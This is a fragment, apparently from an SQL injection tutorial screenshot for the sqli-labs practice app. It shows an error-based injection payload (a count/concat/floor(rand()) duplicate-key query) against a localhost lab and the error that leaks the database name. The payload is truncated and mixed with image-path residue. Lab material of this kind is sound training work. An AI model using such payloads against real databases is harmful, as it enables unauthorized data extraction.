 127.0.0.1/Less-1/?id=1' AND (SELECT 1 from(SELECT count(*),concat(0x23,database(),0x23,floor(rand(0)*2)
Welcome Dhakkan
Duplicate entry '#security#1' for key 'group_key'
d4m1ts gm7.org